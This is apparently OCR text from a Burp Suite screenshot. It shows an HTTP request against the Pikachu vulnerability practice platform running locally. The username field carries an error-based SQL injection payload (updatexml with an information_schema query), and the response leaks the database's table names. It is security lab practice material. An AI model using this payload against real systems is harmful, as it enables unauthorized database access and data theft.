 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 230
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=g8933j605fcnre8eerp5n2jn8q
21 Connection: keep-alive
22
23 username=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e),1)
and'&password=123456&sex=girl&phonenum=123456&email=luoyang&add=hangzhou&subm
it=submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
31,439 bytes | 1,004 millis
Event log (1) All issues (11)
Memory: 242.1MB of 15.93GB